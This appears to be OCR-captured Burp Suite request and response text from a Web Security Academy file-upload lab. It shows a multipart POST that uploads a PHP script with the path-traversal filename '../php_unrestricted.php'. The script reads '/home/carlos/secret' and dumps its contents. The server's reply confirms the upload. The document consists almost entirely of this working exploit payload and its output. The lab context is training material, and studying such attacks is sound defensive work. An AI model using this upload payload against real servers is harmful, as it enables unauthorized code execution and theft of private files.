 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a13003a0491e911812aace900de008e.web-security-academy.net
3 Cookie: session=tk4NZUZsZ6kBeoKf00s2Uv2J9CkgHGBj
4 Content-Length: 482
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a13003a0491e911812aace900de008e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuyCBbzEXCYfCIjM9
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a13003a0491e911812aace900de008e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryuyCBbzEXCYfCIjM9
24 Content-Disposition: form-data; name="avatar"; filename="../php_unrestricted.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryuyCBbzEXCYfCIjM9
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryuyCBbzEXCYfCIjM9
34 Content-Disposition: form-data; name="csrf"
35
36 NNDBt6ny6w04H0DoX0Gacccpf1Cvwg6q
37 ------WebKitFormBoundaryuyCBbzEXCYfCIjM9--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 03 Jan 2024 18:08:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 141
8
9 The file avatars/php_unrestricted.php has been uploaded.
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>